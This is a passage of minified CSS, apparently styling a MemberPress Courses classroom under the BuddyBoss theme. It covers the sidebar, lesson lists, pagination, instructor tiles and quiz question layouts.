var(--mpcs-content-border-color)!important;background-color:var(--mpcs-content-background-color);padding:7px}body[class*=mpcs-course] .pagination li a:has(.mpcs-angle-left):hover,body[class*=mpcs-course] .pagination li a:has(.mpcs-angle-right):hover{background-color:var(--mpcs-primary-color);border-color:transparent!important}body[class*=mpcs-course] .pagination li a:has(.mpcs-angle-left):hover i:before,body[class*=mpcs-course] .pagination li a:has(.mpcs-angle-right):hover i:before{color:var(--mpcs-content-background-color)!important}.mpcs-classroom.buddyboss-theme:not(.post-type-archive-mpcs-course) .site-content .container{max-width:initial;padding:0}.mpcs-classroom.buddyboss-theme:not(.post-type-archive-mpcs-course) .bb-footer{display:none}.mpcs-classroom.buddyboss-theme .entry.entry-content{padding:0;max-width:initial}.mpcs-classroom.buddyboss-theme .columns{margin-top:0;margin-left:0;margin-right:0}.mpcs-classroom.buddyboss-theme.bb-buddypanel .site-content{padding-left:0;padding-right:0}.mpcs-classroom.buddyboss-theme #mpcs-sidebar{padding:0;width:370px}.mpcs-classroom.buddyboss-theme #mpcs-sidebar .mpcs-sidebar-wrapper{background-color:var(--mpcs-body-background-color);position:fixed;width:370px;height:calc(100vh - var(--mpcs-header-height));overflow:auto;z-index:111;transition:left .2s ease,right .2s ease;padding:35px 30px;box-shadow:inset -36px 0 40px -32px rgba(0,0,0,.05)}.mpcs-classroom.buddyboss-theme #mpcs-sidebar .mpcs-sidebar-wrapper .mpcs-section.mpcs-section-lessons{margin-left:-30px;margin-right:-30px}.mpcs-classroom.buddyboss-theme.admin-bar #mpcs-sidebar .mpcs-sidebar-wrapper{height:calc(100vh - var(--mpcs-header-height) - 32px)}.mpcs-classroom.buddyboss-theme .mpcs-inner-page-main,.mpcs-classroom.buddyboss-theme .mpcs-main{flex:1;width:calc(100% - 380px);margin:0 auto;padding:35px 35px 0}.mpcs-classroom.buddyboss-theme .mpcs-inner-page-main>*,.mpcs-classroom.buddyboss-theme .mpcs-main>*{max-width:1160px;margin-left:auto;margin-right:auto}.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-grades,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-menu,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-resources{margin:0 -30px}.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-grades a,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-menu a,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-resources a{padding:6px 30px;text-decoration:none}@media screen and (max-width:840px){.mpcs-classroom.buddyboss-theme #mpcs-sidebar{max-width:initial;width:100%}.mpcs-classroom.buddyboss-theme #mpcs-sidebar .mpcs-sidebar-wrapper{position:static;height:auto;width:auto;padding:30px 20px 0}.mpcs-classroom.buddyboss-theme.admin-bar #mpcs-sidebar .mpcs-sidebar-wrapper{height:auto}.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-grades,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-menu,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-resources{margin:0}.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-grades a,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-menu a,.mpcs-classroom.buddyboss-theme .mpcs-sidebar-wrapper .mpcs-sidebar-resources a{padding:6px 10px;border-radius:var(--mpcs-block-radius-inner)}.mpcs-classroom.buddyboss-theme .mpcs-inner-page-main,.mpcs-classroom.buddyboss-theme .mpcs-main{flex:auto;padding-top:25px;width:100%}}.mpcs-classroom .columns{margin-top:35px}.mpcs-classroom .entry.entry-content{max-width:1200px;margin:0 auto;padding:0 15px}.mpcs-classroom .mpcs-sidebar-wrapper h1{color:var(--mpcs-headings-color);font-size:26px;margin-bottom:.8em}.mpcs-classroom .mpcs-sidebar-wrapper h1 a{color:var(--mpcs-headings-color);text-decoration:none}.mpcs-classroom .mpcs-sidebar-wrapper .figure img{border-radius:var(--mpcs-block-radius-inner);margin-bottom:1em;width:100%}.mpcs-classroom .mpcs-sidebar-wrapper .course-progress{background-color:transparent}.mpcs-classroom .mpcs-sidebar-wrapper .progress-bar{background-color:var(--mpcs-content-alternate-background-color);border-radius:20px;height:5px;width:100%}.mpcs-classroom .mpcs-sidebar-wrapper .progress-bar .user-progress{background-color:var(--mpcs-primary-color);border-radius:20px}.mpcs-classroom .mpcs-sidebar-wrapper .progress-text{color:var(--mpcs-alternate-text-color);font-size:14px;font-weight:400;text-transform:lowercase;margin-bottom:1em}.mpcs-classroom .mpcs-sidebar-wrapper .progress-text span{color:var(--mpcs-body-text-color);font-weight:600}.mpcs-classroom .mpcs-sidebar-wrapper a.tile{text-decoration:none}.mpcs-classroom .mpcs-sidebar-wrapper a.tile.is-active,.mpcs-classroom .mpcs-sidebar-wrapper a.tile:hover{background-color:var(--mpcs-content-alternate-background-color)}.mpcs-classroom .tile{display:flex;align-items:center;gap:8px;padding:5px 8px;border-radius:var(--mpcs-block-radius-inner);text-decoration:none}.mpcs-classroom .tile .tile-icon{color:var(--mpcs-alternate-text-color);font-size:16px}.mpcs-classroom .tile .tile-title{color:var(--mpcs-headings-color);font-size:15px;margin:0}.mpcs-classroom .tile .mpcs-share{color:var(--mpcs-alternate-text-color);font-size:14px}.mpcs-classroom .mpcs-main h2{color:var(--mpcs-headings-color);font-size:24px;font-weight:500;margin-bottom:1rem;margin-top:0}.mpcs-classroom .mpcs-main p{color:var(--mpcs-body-text-color);font-size:14px;line-height:1.5;margin-bottom:1rem}.mpcs-classroom #bookmark{margin-bottom:25px}.mpcs-main .mpcs-section{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner)}.mpcs-main .mpcs-section .mpcs-section-header-static{margin:10px 15px}.mpcs-main .mpcs-section .mpcs-section-header-static .mpcs-section-title{padding-bottom:0}.mpcs-main .mpcs-section .mpcs-section-header-static .mpcs-section-title-text{color:var(--mpcs-body-text-color);font-size:15px;font-weight:600}.mpcs-main .mpcs-section .mpcs-section-header-static+.mpcs-lessons{padding:0}.mpcs-main .mpcs-section .mpcs-section-header-static+.mpcs-lessons .mp-table{margin-bottom:0}.mpcs-main .mpcs-section .mpcs-section-header{background-color:var(--mpcs-content-alternate-background-color);border-radius:var(--mpcs-block-radius-inner) var(--mpcs-block-radius-inner) 0 0}.mpcs-main .mpcs-section .mpcs-section-header .mpcs-section-title-text{color:var(--mpcs-headings-color);font-size:1.1em;font-weight:500}.mpcs-main .mpcs-section .mpcs-lessons .mpcs-lesson .mpcs-lesson-row-link{padding:8px 12px;border-radius:var(--mpcs-block-radius-inner);text-decoration:none}.mpcs-main .mpcs-section .mpcs-lessons .mpcs-lesson .mpcs-lesson-row-link .mpcs-lesson-link{padding:0}.mpcs-main .mpcs-section .mpcs-lessons .mpcs-lesson .mpcs-lesson-row-link:hover{background-color:var(--mpcs-content-alternate-background-color)}.mpcs-main .comments-area{margin-top:25px}.mpcs-main .comments-area .comments-title{color:var(--mpcs-headings-color);font-size:20px;font-weight:500}table.mp-table{border:0}table.mp-table thead{background-color:var(--mpcs-body-background-color)}table.mp-table thead tr th{color:var(--mpcs-body-text-color);font-size:14px;font-weight:400;padding:8px 15px;border-top:1px solid var(--mpcs-content-border-color)!important;border-bottom:1px solid var(--mpcs-content-border-color);border-right:0;text-transform:capitalize}table.mp-table tbody tr td{color:var(--mpcs-body-text-color);font-size:14px;font-weight:400;padding:10px 15px;border:0}table.mp-table tbody tr td .mpcs-lesson-row-link{padding:0!important;background-color:transparent!important}table.mp-table tbody tr td .mpcs-lesson-row-link .mpcs-lesson-button i{color:var(--mpcs-alternate-text-color)}table.mp-table tbody tr td .mpcs-lesson-row-link:hover .mpcs-lesson-button i{color:var(--mpcs-primary-color)}table.mp-table tbody tr:not(:last-child) td{border-bottom:1px solid var(--mpcs-content-border-color)}.mpcs-section.mpcs-section-lessons{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-bottom-width:0;border-radius:0;margin-top:0}.mpcs-section.mpcs-section-lessons.first_section{border-radius:var(--mpcs-block-radius-inner) var(--mpcs-block-radius-inner) 0 0}.mpcs-section.mpcs-section-lessons.first_section.last_section{border-radius:var(--mpcs-block-radius-inner)}.mpcs-section.mpcs-section-lessons.last_section{border-bottom-width:1px;border-radius:0 0 var(--mpcs-block-radius-inner) var(--mpcs-block-radius-inner);margin-bottom:25px}.mpcs-section.mpcs-section-lessons .mpcs-section-header{background-color:transparent;padding:0}.mpcs-section.mpcs-section-lessons .mpcs-section-header.active .mpcs-section-title{border-bottom:1px solid var(--mpcs-content-border-color)}.mpcs-section.mpcs-section-lessons .mpcs-section-header.active .mpcs-section-title .mpcs-section-title-text:before{content:"\e826"}.mpcs-section.mpcs-section-lessons .mpcs-section-title{padding:12px 16px;margin-bottom:0;cursor:pointer}.mpcs-section.mpcs-section-lessons .mpcs-section-title .mpcs-section-title-text{display:flex;align-items:center;color:var(--mpcs-headings-color);font-size:16px;font-weight:500}.mpcs-section.mpcs-section-lessons .mpcs-section-title .mpcs-section-title-text:before{content:"\e87c";color:var(--mpcs-alternate-text-color);font-size:24px;font-family:bb-icons;margin:0 8px 0 0;width:auto}.mpcs-section .mpcs-lessons{padding:8px 0}.mpcs-section .mpcs-lessons:has(.mp-table){overflow:auto}.mpcs-section .mpcs-lessons:has(.mp-table) .mp-table{min-width:600px}.mpcs-section .mpcs-lessons .mpcs-lesson{padding:0 8px}.mpcs-section .mpcs-lessons .mpcs-lesson.current{background-color:transparent}.mpcs-section .mpcs-lessons .mpcs-lesson.current a{background-color:var(--mpcs-content-alternate-background-color)}.mpcs-section .mpcs-lessons .mpcs-lesson.locked{position:relative}.mpcs-section .mpcs-lessons .mpcs-lesson.locked .mpcs-lesson-link{color:var(--mpcs-alternate-text-color)}.mpcs-section .mpcs-lessons .mpcs-lesson.locked i.mpcs-circle-regular{color:var(--mpcs-alternate-text-color);opacity:.6}.mpcs-section .mpcs-lessons .mpcs-lesson.locked .mpcs-lesson-locked-tooltip{visibility:hidden;opacity:0;position:absolute;left:8px;bottom:calc(100% + 10px);max-width:260px;padding:12px 15px;background-color:var(--mpcs-content-alternate-background-color);color:var(--mpcs-body-text-color);border-radius:var(--mpcs-block-radius);font-size:13px;line-height:1.5}.mpcs-section .mpcs-lessons .mpcs-lesson.locked .mpcs-lesson-locked-tooltip:after{content:"";position:absolute;top:100%;left:50%;margin-left:-10px;border-width:10px;border-style:solid;border-color:var(--mpcs-content-alternate-background-color) transparent transparent transparent}.mpcs-section .mpcs-lessons .mpcs-lesson.locked:hover .mpcs-lesson-locked-tooltip{visibility:visible;opacity:1}.mpcs-section .mpcs-lessons .mpcs-lesson-row-link{padding:8px 12px;border-radius:var(--mpcs-block-radius-inner)}.mpcs-section .mpcs-lessons .mpcs-lesson-row-link:hover{background-color:var(--mpcs-content-alternate-background-color)}.mpcs-section .mpcs-lessons .mpcs-lesson-row-link .mpcs-assignment-icon:before,.mpcs-section .mpcs-lessons .mpcs-lesson-row-link .mpcs-lesson-icon:before,.mpcs-section .mpcs-lessons .mpcs-lesson-row-link .mpcs-quiz-icon:before{font-family:bb-icons;font-size:19px;margin:0 5px 0 2px;color:var(--mpcs-headings-color);opacity:.7}.mpcs-section .mpcs-lessons .mpcs-lesson-row-link .mpcs-lesson-icon:before{content:"\ee7a"}.mpcs-section .mpcs-lessons .mpcs-lesson-row-link .mpcs-assignment-icon:before{content:"\ee74"}.mpcs-section .mpcs-lessons .mpcs-lesson-row-link .mpcs-quiz-icon:before{content:"\eeff";font-size:18px;font-weight:100}.mpcs-section .mpcs-lessons .mpcs-lesson-button .mpcs-button>span{color:var(--mpcs-primary-button-text-regular);background-color:var(--mpcs-primary-button-background-regular);border:1px solid var(--mpcs-primary-button-border-regular);border-radius:var(--mpcs-block-radius-inner);padding:5px 15px;font-weight:400}.mpcs-section .mpcs-lessons .mpcs-lesson-button .mpcs-button>span:hover{color:var(--mpcs-primary-button-text-hover);background-color:var(--mpcs-primary-button-background-hover);border-color:var(--mpcs-primary-button-border-hover)}.mpcs-section .mpcs-lessons .mpcs-lesson-button .mpcs-button>span.is-outline,.mpcs-section .mpcs-lessons .mpcs-lesson-button .mpcs-button>span.mpcs-btn-secondary{color:var(--mpcs-secondary-button-text-regular);background-color:var(--mpcs-secondary-button-background-regular);border-color:var(--mpcs-secondary-button-border-regular)}.mpcs-section .mpcs-lessons .mpcs-lesson-button .mpcs-button>span.is-outline:hover,.mpcs-section .mpcs-lessons .mpcs-lesson-button .mpcs-button>span.mpcs-btn-secondary:hover{color:var(--mpcs-secondary-button-text-hover);background-color:var(--mpcs-secondary-button-background-hover);border-color:var(--mpcs-secondary-button-border-hover)}.mpcs-section .mpcs-lessons .mpcs-lesson-progress{color:var(--mpcs-success-color);padding-right:0}.mpcs-section .mpcs-lessons .mpcs-lesson-progress i{margin:0 8px 0 0}.mpcs-section .mpcs-lessons .mpcs-lesson-progress i:before{margin:0}.mpcs-section .mpcs-lessons .mpcs-lesson-progress i.mpcs-ok-circled:before{content:"\e876";font-weight:200;font-family:bb-icons;color:var(--mpcs-success-color)}.mpcs-section .mpcs-lessons .mpcs-lesson-link{color:var(--mpcs-headings-color);font-size:14px;line-height:1;font-weight:400;padding:0;display:flex;align-items:center}.mpcs-section .mpcs-lessons .mpcs-lesson-link.mpcs-lesson{display:flex;align-items:center}.mpcs-section .mpcs-lessons .mpcs-lesson-link.mpcs-lesson:before{content:"\ee7a";font-family:bb-icons;font-size:18px;margin:0 5px 0 2px;color:var(--mpcs-headings-color);opacity:.7}.mpcs-section .mpcs-lessons .mpcs-lesson-list-quiz-score{color:var(--mpcs-body-text-color);font-size:.9em;font-style:normal;margin-left:5px}#custom.mpcs-resource-section{margin-top:25px}.course-curriculum:has(a){color:var(--mpcs-headings-color);background-color:var(--mpcs-content-background-color)!important;padding:0;border-radius:25px;border:1px solid var(--mpcs-content-border-color)}.course-curriculum:has(a)>a{background-color:var(--mpcs-primary-color);padding:5px 15px;border-radius:25px;color:#fff!important;margin-right:10px;display:inline-block;text-decoration:none}.course-curriculum:has(a)>a i:before{margin-right:0}@media screen and (max-width:840px){.course-curriculum:has(a){display:inline-block}.course-curriculum:has(a)>a{margin-right:0}}.vex.vex-theme-plain .vex-content{background-color:var(--mpcs-content-background-color);color:var(--mpcs-body-text-color);border-radius:var(--mpcs-block-radius-inner);box-shadow:0 0 20px rgba(0,0,0,.1)}.vex.vex-theme-plain .vex-content .vex-close{top:5px;right:5px}.vex.vex-theme-plain .vex-content .vex-close:before{color:var(--mpcs-headings-color);opacity:.6}.vex.vex-theme-plain .vex-content .vex-close:hover:before{background-color:transparent;color:var(--mpcs-headings-color)}.vex.vex-theme-plain .vex-dialog-message h4{font-weight:500}@media screen and (max-width:840px){.single-mpcs-course .mpcs-main{padding-top:25px}}#mpcs-sidebar .mpcs-section.mpcs-section-lessons{border-left:0;border-right:0;width:auto}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-lessons{padding:8px 0;display:block;overflow:visible}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-lessons .mpcs-lesson.locked .mpcs-lesson-locked-tooltip{left:18px}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-lessons .mpcs-lesson-row-link{padding:10px 25px;text-decoration:none}#mpcs-sidebar .mpcs-section.mpcs-section-lessons.first_section{margin-top:25px}#mpcs-sidebar .mpcs-section.mpcs-section-lessons.first_section,#mpcs-sidebar .mpcs-section.mpcs-section-lessons.last_section{border-radius:0}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-lesson{line-height:1.2;padding:0}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-section-title{padding:12px 25px}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-section-title-text{line-height:1.2}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-lesson-link{padding-right:5px}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-section-header{border-bottom:0;padding:0}#mpcs-sidebar .mpcs-section.mpcs-section-lessons .mpcs-section-header:after{display:none}.mpcs-inner-page-main>.mpcs-lesson-locked{border:1px solid var(--mpcs-warning-color);background-color:rgba(var(--mpcs-warning-color-rgb,237,150,21),.2);padding:20px;border-radius:var(--mpcs-block-radius);margin:35px auto}.mpcs-inner-page-main>.mpcs-lesson-locked .mpcs-lesson-locked-buttons{display:flex}.mpcs-inner-page-main>.mpcs-lesson-locked .btn.is-purple{background-color:var(--mpcs-primary-color);color:var(--mpcs-primary-button-text-regular);border:1px solid var(--mpcs-primary-button-border-regular);border-radius:var(--mpcs-block-radius-inner);padding:5px 15px;font-size:14px;padding:10px 15px;text-decoration:none}.mpcs-inner-page-main>.mpcs-lesson-locked .btn.is-purple:hover{background-color:var(--mpcs-primary-button-background-hover);color:var(--mpcs-primary-button-text-hover);border-color:var(--mpcs-primary-button-border-hover)}.columns .mpcs-inner-page-main.column{padding-left:15px;padding-right:15px}.mpcs-classroom.buddyboss-theme .mpcs-inner-page-main{flex:1;width:calc(100% - 380px);margin:0 auto;padding:35px 35px 0}.mpcs-inner-page-main .mpcs-breadcrumbs{color:var(--mpcs-headings-color);font-size:.75em;margin-bottom:15px}.mpcs-inner-page-main .mpcs-breadcrumbs a{color:var(--mpcs-headings-color);text-decoration:none}.mpcs-inner-page-main .entry-title{color:var(--mpcs-headings-color);font-size:2rem;line-height:1.2;margin-bottom:20px;font-weight:600}.mpcs-inner-page-main h1.entry-title{margin-top:0;margin-bottom:.4em}.mpcs-inner-page-main h2,.mpcs-inner-page-main h3,.mpcs-inner-page-main h4,.mpcs-inner-page-main h5,.mpcs-inner-page-main h6{color:var(--mpcs-headings-color);margin-bottom:.6em}.mpcs-inner-page-main h2{font-size:24px;font-weight:500}.mpcs-inner-page-main h3{font-size:21px;font-weight:500}.mpcs-inner-page-main h4{font-size:18px;font-weight:500}.mpcs-inner-page-main h5{font-size:14px;font-weight:500}.mpcs-inner-page-main h6{font-size:12px;font-weight:500}.mpcs-inner-page-main p{color:var(--mpcs-body-text-color);font-size:14px;line-height:1.5;margin-bottom:1.6em}.mpcs-inner-page-main div#mpcs-lesson-navigation{margin:35px 0}.mpcs-inner-page-main .wp-block-embed,.mpcs-inner-page-main .wp-block-image{margin:0 auto 30px}.mpcs-inner-page-main .wp-block-embed iframe{border-radius:var(--mpcs-block-radius-inner)}.mpcs-classroom .mpcs-inner-page-main #mpcs-quiz-navigation button:hover,.mpcs-classroom .mpcs-inner-page-main div#mpcs-lesson-navigation button#previous_lesson_link,.mpcs-classroom .mpcs-inner-page-main div#mpcs-lesson-navigation button#previous_lesson_link:hover,.mpcs-classroom .mpcs-inner-page-main div#mpcs-lesson-navigation button:not(#previous_lesson_link),.mpcs-classroom .mpcs-inner-page-main div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,.mpcs-classroom .mpcs-inner-page-main div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,.mpcs-inner-page-main #mpcs-navbar,.mpcs-inner-page-main #mpcs-navbar button#mpcs-classroom-previous-lesson-link,.mpcs-inner-page-main #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,.mpcs-inner-page-main #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),.mpcs-inner-page-main #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,.mpcs-inner-page-main #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,.mpcs-inner-page-main .btn-green,.mpcs-inner-page-main .course-progress .user-progress{background-color:var(--mpcs-primary-color)}.mpcs-inner-page-main #mpcs-quiz-navigation button,.mpcs-inner-page-main div#mpcs-lesson-navigation button{color:var(--mpcs-primary-button-text-regular);font-size:15px;font-weight:500;background-color:var(--mpcs-primary-color);border-radius:var(--mpcs-button-radius);padding:10px 20px;border:0;line-height:1.3;cursor:pointer}.mpcs-main .mpcs-instructor.tile{background-color:var(--mpcs-content-background-color);padding:25px 20px;border-radius:var(--mpcs-block-radius);display:flex;flex-flow:column;max-width:440px;border:1px solid var(--mpcs-content-border-color);margin:auto;gap:0}.mpcs-main .mpcs-instructor.tile .tile-icon{text-align:center}.mpcs-main .mpcs-instructor.tile .tile-icon img{max-width:90px;height:auto;border-radius:50%}.mpcs-main .mpcs-instructor.tile .tile-socials{display:flex;align-items:center;justify-content:center;list-style:none;margin:10px 0;padding:0;gap:8px}.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-facebook-squared,.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-instagram-1,.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-twitter-squared,.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-youtube{font-size:22px;color:var(--mpcs-body-text-color)}.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-facebook-squared:before,.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-instagram-1:before,.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-twitter-squared:before,.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-youtube:before{font-weight:100;font-family:bb-icons;content:"\e807";margin:0}.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-twitter-squared:before{content:"\ea12"}.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-instagram-1:before{content:"\eddc"}.mpcs-main .mpcs-instructor.tile .tile-socials .mpcs-youtube:before{content:"\edfc"}.mpcs-main .mpcs-instructor.tile .tile-content .tile-subtitle{font-size:15px;color:var(--mpcs-body-text-color);line-height:1.5;text-align:center;margin-bottom:15px}.mpcs-main .mpcs-instructor.tile .tile-content .tile-title{font-size:22px;font-weight:500;line-height:1.5;text-align:center;margin-top:10px}.mpcs-main .mpcs-instructor.tile .tile-description{text-align:center}.mpcs-main .mpcs-instructor.tile .tile-meta{text-align:center}.mpcs-main .mpcs-instructor.tile .tile-meta a{text-decoration:none}.mpcs-main .mpcs-instructor.tile .tile-meta p{margin-bottom:0}.mpcs-main .mpcs-instructor.tile .tile-meta .mpcs-btn{margin:15px auto 5px;display:table}@media screen and (max-width:840px){.mpcs-classroom.buddyboss-theme .mpcs-inner-page-main{flex:auto;padding-top:25px;width:100%}.mpcs-classroom.buddyboss-theme #mpcs-sidebar .mpcs-sidebar-wrapper .mpcs-section.mpcs-section-lessons{margin-left:-10px;margin-right:-10px}#mpcs-sidebar .mpcs-section.mpcs-section-lessons{margin-left:-10px;margin-right:-10px}}@media screen and (max-width:840px){.mpcs-instructor{flex-flow:column}.mpcs-instructor .tile-icon{margin-bottom:15px}.mpcs-instructor .tile-content{padding-left:0}}.mpcs-quiz-question{padding:0 30px}.buddyboss-theme .mpcs-quiz-question{padding:0}.mpcs-quiz-question .mpcs-quiz-question-input{max-width:800px}.mpcs-quiz-question .mpcs-quiz-question-label>label{color:var(--mpcs-headings-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options{display:flex;flex-wrap:wrap;gap:15px}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);width:calc(50% - 20px);padding:12px 10px}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option:has(input:checked),.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option:has(input:checked){border-color:var(--mpcs-primary-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option label,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option label{margin-bottom:0}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option input,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option input{visibility:hidden}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option input+label i.mpcs-checkbox-unchecked,.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option input+label i.mpcs-radio-unchecked,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option input+label i.mpcs-checkbox-unchecked,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option input+label i.mpcs-radio-unchecked{color:var(--mpcs-content-border-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option input:checked+label i.mpcs-checkbox-checked,.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option input:checked+label i.mpcs-radio-checked,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option input:checked+label i.mpcs-checkbox-checked,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option input:checked+label i.mpcs-radio-checked{color:var(--mpcs-primary-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-choice .mpcs-quiz-question-options .mpcs-quiz-question-option .mpcs-quiz-question-option-label,.mpcs-quiz-question.mpcs-quiz-question-true-false .mpcs-quiz-question-options .mpcs-quiz-question-option .mpcs-quiz-question-option-label{color:var(--mpcs-body-text-color);font-size:14px;font-weight:500;margin-bottom:0;padding-left:8px}.mpcs-quiz-question.mpcs-quiz-question-fill-blank .mpcs-fill-blank-field{border-bottom:2px dashed var(--mpcs-content-border-color);padding-bottom:5px}.mpcs-quiz-question.mpcs-quiz-question-fill-blank .mpcs-fill-blank-field>input[type=text]{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);color:var(--mpcs-body-text-color);border-radius:var(--mpcs-input-radius);height:35px;line-height:1;padding:0 8px}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-options{display:flex;flex-wrap:wrap;gap:15px}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);width:calc(50% - 20px);padding:12px 10px;gap:0}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option label{margin-bottom:0}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option:has(input:checked){border-color:var(--mpcs-primary-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option input{visibility:hidden}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option input+label i{color:var(--mpcs-content-border-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option input+label i.mpcs-checkbox-unchecked{color:var(--mpcs-content-border-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option input+label i.mpcs-checkbox-checked{color:var(--mpcs-primary-color)}.mpcs-quiz-question.mpcs-quiz-question-multiple-answer .mpcs-quiz-question-option-label{color:var(--mpcs-body-text-color);font-size:14px;font-weight:500;margin-bottom:0;padding-left:8px}.mpcs-quiz-question.mpcs-quiz-question-essay textarea,.mpcs-quiz-question.mpcs-quiz-question-short-answer input[type=text]{color:var(--mpcs-body-text-color);background-color:var(--mpcs-content-background-color);border-color:var(--mpcs-content-border-color);border-radius:var(--mpcs-input-radius);font-size:15px;height:41px;font-family:inherit}.mpcs-quiz-question.mpcs-quiz-question-essay .mpcs-quiz-character-counter{color:var(--mpcs-body-text-color);font-size:16px;line-height:1;margin-top:5px}.mpcs-quiz-question.mpcs-quiz-question-essay textarea{height:150px;resize:vertical}.mpcs-quiz-question.mpcs-quiz-question-sort-values .mpcs-quiz-question-sort-options .mpcs-quiz-question-sort-list-item,.mpcs-quiz-question.mpcs-quiz-question-sort-values .mpcs-quiz-question-sort-options .mpcs-quiz-question-sort-list-item-a{color:var(--mpcs-body-text-color);background-color:var(--mpcs-content-background-color);border-color:var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);position:relative}.mpcs-quiz-question.mpcs-quiz-question-sort-values .mpcs-quiz-question-sort-options .mpcs-quiz-question-sort-list-item-a:before,.mpcs-quiz-question.mpcs-quiz-question-sort-values .mpcs-quiz-question-sort-options .mpcs-quiz-question-sort-list-item:before{content:"\edb1";font-family:bb-icons;font-size:18px;color:var(--mpcs-body-text-color);cursor:move;position:absolute;left:6px;top:50%;transform:translateY(-50%)}.mpcs-quiz-question.mpcs-quiz-question-match-matrix .mpcs-quiz-question-matrix-item>div{padding:4px 8px}.mpcs-quiz-question.mpcs-quiz-question-match-matrix .mpcs-quiz-question-match-matrix-option-value>label{color:var(--mpcs-headings-color);font-size:17px}.mpcs-quiz-question.mpcs-quiz-question-match-matrix .mpcs-quiz-question-match-matrix-option-answer select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;font-size:15px;background-image:none;background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);height:41px;border-radius:var(--mpcs-input-radius);padding:0 